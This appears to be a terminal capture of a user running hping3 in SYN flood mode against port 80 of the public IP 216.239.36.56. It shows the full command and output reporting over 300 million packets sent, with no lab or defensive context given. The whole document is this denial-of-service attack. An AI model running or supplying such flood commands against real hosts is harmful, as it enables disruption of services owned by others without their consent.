 $sudo hping3 -c 10000 -d 120 -S -w 64 -p 80 --flood 216.239.36.56
[sudo] password for izaz:
HPING 216.239.36.56 (enp0s3 216.239.36.56): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
^C
--- 216.239.36.56 hping statistic ---
300234932 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms